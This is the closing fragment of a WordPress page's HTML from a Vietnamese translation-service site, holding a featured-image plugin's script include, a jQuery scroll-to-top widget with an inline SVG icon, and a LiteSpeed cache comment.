var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=5.3.2" id="fifu-image-js-js"></script>

		<script id="scrolltop-custom-js">
		jQuery(document).ready(function($){
			$(window).load(function() {
				$.scrollUp({
					scrollSpeed: 300,
					animation: 'fade',
					scrollText: '<span class="scroll-top"><svg width="36px" height="36px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><defs><style>.top-icon{fill:none;stroke-linecap:round;stroke-linejoin:bevel;stroke-width:1.5px;}</style></defs><g id="ic-chevron-top"><path class="top-icon" d="M16.78,14.2l-4.11-4.11a1,1,0,0,0-1.41,0l-4,4"/></g></svg></span>',
					scrollDistance: 200,
					scrollTarget: ''
				});
			});
		});
		</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 10:01:56 -->